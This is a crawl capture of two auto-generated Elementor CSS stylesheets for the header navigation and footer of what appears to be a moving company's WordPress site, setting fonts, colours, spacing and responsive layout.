						 .elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .hfe-nav-menu__toggle{margin:0 auto;}.elementor-1015 .elementor-element.elementor-element-3ff621f a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-3ff621f a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-3ff621f .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-3ff621f .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-menu-item.highlighted,
								.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-menu-item:focus{color:#E2243C;}.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item.current-menu-ancestor a.hfe-menu-item{color:#000000;}.elementor-1015 .elementor-element.elementor-element-3ff621f .sub-menu,
								.elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown,
								.elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown-expandible,
								.elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-1015 .elementor-element.elementor-element-3ff621f .sub-menu li.menu-item:not(:last-child),
						.elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}body.elementor-page-1015:not(.elementor-motion-effects-element-type-background), body.elementor-page-1015 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:767px){.elementor-1015 .elementor-element.elementor-element-93a0b76{--width:250px;}.elementor-1015 .elementor-element.elementor-element-79f030e{--width:50px;}.elementor-1015 .elementor-element.elementor-element-3ff621f > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-1015 .elementor-element.elementor-element-3ff621f a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-3ff621f a.hfe-sub-menu-item{font-size:14px;}}@media(min-width:768px){.elementor-1015 .elementor-element.elementor-element-0d2c73c{--width:20%;}.elementor-1015 .elementor-element.elementor-element-c6b8872{--width:40%;}.elementor-1015 .elementor-element.elementor-element-48554a7{--width:40%;}.elementor-1015 .elementor-element.elementor-element-93a0b76{--width:33.3333%;}.elementor-1015 .elementor-element.elementor-element-79f030e{--width:33.3333%;}}

--- FILE ---
content_type: text/css
request_url: https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-1116.css?ver=1768627101
body_size: 650
content:
.elementor-1116 .elementor-element.elementor-element-c19b145{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:80px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-1116 .elementor-element.elementor-element-c19b145:not(.elementor-motion-effects-element-type-background), .elementor-1116 .elementor-element.elementor-element-c19b145 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#414241;}.elementor-1116 .elementor-element.elementor-element-3999a75{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1116 .elementor-element.elementor-element-00b0b1b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1116 .elementor-element.elementor-element-de98941 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-de98941 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1116 .elementor-element.elementor-element-de98941{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1116 .elementor-element.elementor-element-de98941 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1116 .elementor-element.elementor-element-de98941 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-1116 .elementor-element.elementor-element-de98941 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-de98941 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-18f0c5c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1116 .elementor-element.elementor-element-12c3ad0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:22px;color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-3554714 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-3554714 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1116 .elementor-element.elementor-element-3554714{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1116 .elementor-element.elementor-element-3554714 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1116 .elementor-element.elementor-element-3554714 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-1116 .elementor-element.elementor-element-3554714 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-3554714 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-624220a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-f677dec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-f677dec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1116 .elementor-element.elementor-element-f677dec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1116 .elementor-element.elementor-element-f677dec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1116 .elementor-element.elementor-element-f677dec .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-1116 .elementor-element.elementor-element-f677dec .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-f677dec .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-9c092b7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1116 .elementor-element.elementor-element-553fb07 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-4774094 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-4774094 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1116 .elementor-element.elementor-element-4774094{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1116 .elementor-element.elementor-element-4774094 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1116 .elementor-element.elementor-element-4774094 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-1116 .elementor-element.elementor-element-4774094 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-4774094 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-928fa22{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1116 .elementor-element.elementor-element-021d955 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-icon i{color:#E2243C;transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-icon svg{fill:#E2243C;transition:fill 0.3s;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E2243C;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E2243C;}.elementor-1116 .elementor-element.elementor-element-9eaeef5{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-8a708ec .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-dff814e{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1116 .elementor-element.elementor-element-dff814e .elementor-social-icon{background-color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-dff814e .elementor-social-icon i{color:#000000;}.elementor-1116 .elementor-element.elementor-element-dff814e .elementor-social-icon svg{fill:#000000;}.elementor-1116 .elementor-element.elementor-element-dff814e .elementor-icon{border-radius:40px 40px 40px 40px;}.elementor-1116 .elementor-element.elementor-element-502ee5b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1116 .elementor-element.elementor-element-502ee5b:not(.elementor-motion-effects-element-type-background), .elementor-1116 .elementor-element.elementor-element-502ee5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E2243C;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1116 .elementor-element.elementor-element-067332c{text-align:center;font-family:"Poppins", Sans-serif;font-size:11px;font-weight:400;color:#FFFFFF;}body.elementor-page-1116:not(.elementor-motion-effects-element-type-background), body.elementor-page-1116 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-1116 .elementor-element.elementor-element-3999a75{--width:25%;}.elementor-1116 .elementor-element.elementor-element-18f0c5c{--width:25%;}.elementor-1116 .elementor-element.elementor-element-9c092b7{--width:25%;}.elementor-1116 .elementor-element.elementor-element-928fa22{--width:25%;}}